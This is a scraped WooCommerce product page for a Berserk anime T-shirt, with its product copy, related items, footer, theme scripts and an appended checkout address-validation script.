<p>  100% Cotton materials, the fiber is smoother, COMFORTABLE and NOT HOT when worn. The stitching on the collar makes the shirt extra sturdy and cozy to put on. The joints of the physique and arms or armpits of the shirt are neatly sewn. This tee has the traditional cotton feel and look. Informal magnificence will make it an on the spot favourite in everybody&#8217;s wardrobe.</p>
<ul>
<li>100% Cotton (fiber content material might fluctuate for various colours)</li>
<li>Gentle cloth (5.3 oz/yd² (180 g/m²))</li>
<li>Classic match</li>
<li>Runs true to measurement</li>
</ul>
<p><strong>Care Directions:</strong> Shouldn&#8217;t be uncovered to direct warmth, keep away from washing with scorching water. <strong>Observe:</strong></p>
<ul>
<li>We now have tried our greatest to present probably the most correct colours on the pc display. However as a result of totally different monitor shows, the colours might seem in another way.</li>
<li>If in case you have any questions please do not hesitate to contact me.</li>
</ul>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-68241</span></span>

	
	<span class="posted_in">Categories: <a href="https://berserkshop.com/collections/berserk-t-shirts/" rel="tag">Berserk T-Shirts</a>, <a href="https://berserkshop.com/collections/new2026/" rel="tag">new2026</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9607 status-publish first instock product_cat-berserk-t-shirts has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-b-g-o-tp1806/" title="Berserk T-Shirts &#8211; B.G.O." class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2465851_0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B.G.O." decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-b-g-o-tp1806/" aria-label="Berserk T-Shirts &#8211; B.G.O." class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; B.G.O.</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9738 status-publish instock product_cat-berserk-t-shirts product_cat-guts-merch has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-berserk-manga-guts-tp1806/" title="Berserk T-Shirts &#8211; Berserk manga Guts" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/22176639_0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="berserk manga guts" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-berserk-manga-guts-tp1806/" aria-label="Berserk T-Shirts &#8211; Berserk manga Guts" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Berserk manga Guts</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9722 status-publish instock product_cat-berserk-t-shirts has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-berserk-armor-tp1806-2/" title="Berserk T-Shirts &#8211; Berserk Armor" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2726336_0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Armor" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-berserk-armor-tp1806-2/" aria-label="Berserk T-Shirts &#8211; Berserk Armor" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Berserk Armor</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9504 status-publish last instock product_cat-berserk-t-shirts has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-berserk-tp1806-2/" title="Berserk T-Shirts &#8211; Berserk" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/12616989_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-berserk-tp1806-2/" aria-label="Berserk T-Shirts &#8211; Berserk" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Berserk</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div  id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768923220 -->

--- FILE ---
content_type: application/javascript
request_url: https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0
body_size: 3082
content:
jQuery(document).ready(function($) {
    const addressFields = ['#shipping_address_1', '#billing_address_1'];

    function validateAddress(value) {
        if (value.length === 0) {
            return null; // Trống không hiển thị lỗi
        } else if (!/^\d+/.test(value)) {
            return 'Address must start with a house number (e.g., "123")';
        } else if (/\s/.test(value) && !/[a-zA-Z]/.test(value)) {
            return 'Please enter street name after the number (e.g., "123 Main Street")';
        }
        return null; // Hợp lệ
    }

    addressFields.forEach(function(fieldSelector) {
        const $field = $(fieldSelector);
        
        if ($field.length) {
            // Validate khi user nhập
            $field.on('input', function() {
                const value = $(this).val().trim();
                const errorMsg = validateAddress(value);

                const $errorEl = $field.siblings('.address-error-message');
                if (errorMsg) {
                    // Hiển thị lỗi
                    if ($errorEl.length === 0) {
                        $field.after(`<div class="address-error-message" style="color: #d32f2f; font-size: 14px; margin-top: 5px;">${errorMsg}</div>`);
                    } else {
                        $errorEl.text(errorMsg);
                    }
                } else {
                    // Xóa lỗi nếu không có vấn đề
                    $errorEl.remove();
                }
            });

            // Validate khi blur (mất focus)
            $field.on('blur', function() {
                $(this).trigger('input');
            });
        }
    });

    // Intercept checkout form submit
    $(document).on('checkout_place_order', function(e) {
        let firstInvalidField = null;
        
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (errorMsg) {
                    if (!firstInvalidField) {
                        firstInvalidField = $field;
                    }
                }
            }
        });
        
        // Nếu có lỗi, focus vào field đầu tiên
        if (firstInvalidField) {
            firstInvalidField.focus();
            firstInvalidField.trigger('input');
            return false;
        }
    });

    // Xóa notice lỗi cũ khi checkout update
    $(document).on('updated_checkout', function() {
        addressFields.forEach(function(fieldSelector) {
            const $field = $(fieldSelector);
            if ($field.length && $field.val().trim().length > 0) {
                const errorMsg = validateAddress($field.val().trim());
                if (!errorMsg) {
                    // Address hợp lệ, remove notice lỗi
                    $('.woocommerce-error li:contains("Please enter house or street number")').remove();
                }
            }
        });
    });
});

